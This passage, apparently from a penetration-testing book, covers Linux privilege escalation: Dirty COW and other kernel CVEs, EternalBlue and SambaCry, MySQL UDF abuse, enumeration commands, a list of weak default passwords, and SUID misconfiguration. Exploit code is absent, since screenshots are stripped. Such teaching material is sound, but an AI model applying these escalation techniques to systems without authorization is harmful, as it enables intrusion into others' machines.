
Security (Goodin, 2016). Rosenberg’s assessment stems from the fact that the Dirty COW
vulnerability exists in virtually every distribution of Linux. According to Security Focus, over
770 Linux versions are vulnerable to Dirty COW (Security Focus, 2016). Furthermore, the
vulnerability has been known to exist as early as 2005 (Torvalds/Linux Foundation, 2016). This
may suggest that adversaries have actively used the exploit for years without detection or
mitigations.
The bug has existed since around 2.6.22 (released in 2007) and was fixed on Oct 18, 2016.
The following example will demonstrate how DirtyCOW can be used by attackers to replace the
‘root’ user with a new user ‘rash’ by editing the /etc/passwd file.
You can check out other variants of dirty-cow exploits here
CVE-2017-6074 (kernel-4.4.0-21-generic)
A use-after-free flaw was found in the way the Linux kernel's Datagram Congestion Control
Protocol (DCCP) implementation freed SKB (socket buffer) resources for a
DCCP_PKT_REQUEST packet when the IPV6_RECVPKTINFO option is set on the socket. A
local, unprivileged user could use this flaw to alter the kernel memory, allowing them to escalate
their privileges on the system.
204

CVE-2017-7308 (kernel-4.8.0-41-generic)
It was found that the packet_set_ring() function of the Linux kernel networking implementation
did not properly validate certain block-size data. A local attacker with CAP_NET_RAW
capability could use this flaw to trigger a buffer overflow resulting in a system crash or a
privilege escalation.
205

CVE-2017-1000112 (kernel-4.8.0-58-generic)
An exploitable memory corruption flaw was found in the Linux kernel. The append path can be
erroneously switched from UFO to non-UFO in ip_ufo_append_data() when building an UFO
packet with MSG_MORE option. If unprivileged user namespaces are available, this flaw can be
exploited to gain root privileges.
206

CVE-2017-16995 (kernel-4.10.0-28-generic)
An arbitrary memory r/w access issue was found in the Linux kernel compiled with the eBPF
bpf(2) system call (CONFIG_BPF_SYSCALL) support. The issue could occur due to
calculation errors in the eBPF verifier module, triggered by user supplied malicious BPF
program. An unprivileged user could use this flaw to escalate their privileges on a system.
207

Setting parameter "kernel.unprivileged_bpf_disabled=1" prevents such privilege escalation by
restricting access to bpf(2) call.
Programs running as root
The famous EternalBlue and SambaCry exploit, exploited smb service which generally runs as
root.
With just one exploit, an attacker can get remote code execution and Local Privilege Escalation
as well.
208

It was heavily used to spread ransomware across of the globe because of its deadly combination.
You should always check if web servers, mail servers, database servers, etc. are running as root.
Many a times, web admins run these services as root and forget about the security issues it might
cause. There could be services which run locally and are not exposed publicly which can also be
exploited.
$ netstat -antup
– It shows you all the ports which are open and are listening. We
can check for services which are running locally if they could be exploited or not.
Exploiting a vulnerable version of MySQL which is running as root to get root access
MySQL UDF Dynamic Library exploit lets you execute arbitrary commands from the mysql
shell. If mysql is running with root privileges, the commands will be executed as root.
$ ps -aux | grep root – It shows us the services which
are running as root.
> We can execute arbitrary commands using MySQL shell which will be executed
as root.
209

Installed Software
In this technique of Privilege Escalation, you need to find if the user has installed some third
party software that might be vulnerable? Check with these commands below and if you find
anything just google it for exploits.
# Common locations for user installed software
/usr/local/
/usr/local/src
/usr/local/bin
/opt/
/home
/var/
/usr/src/
# Debian
dpkg -l
# CentOS, OpenSuse, Fedora, RHEL
rpm -qa (CentOS / openSUSE )
# OpenBSD, FreeBSD
pkg_info
Weak/reused/plaintext passwords
1. Check file where webserver connect to database (config.php or similar)
2. Check databases for admin passwords that might be reused
3. Check weak passwords
username:username
username:username1
username:root
username:admin
210

username:qwerty
username:password
4.Check plaintext password
# Anything interesting the the mail?
/var/spool/mail
./LinEnum.sh -t -k password
Service only available from inside
It might be that case that the user is running some service that is only available from that host.
You can't connect to the service from the outside. It might be a development server, a database,
or anything else. These services might be running as root, or they might have vulnerabilities in
them. They might be even more vulnerable since the developer or user might be thinking "since
it is only accessible for the specific user we don't need to spend that much of security".
Check the netstat and compare it with the nmap-scan you did from the outside. Do you find more
services available from the inside?
# Linux
netstat -anlp
netstat -ano
Suid and Guid Misconfiguration
According to documentation, Setuid and Setgid are the access privileges targets allowing to
launch the executable files with rights of an owner or the group of executable files ( usually it is
root).
When a binary with suid permission is run it is run as another user, and therefore with the other
users privileges. It could be root, or just another user. If the suid-bit is set on a program that can
spawn a shell or in another way be abuse we could use that to escalate our privileges.
For example, these are some programs that can be used to spawn a shell:
211
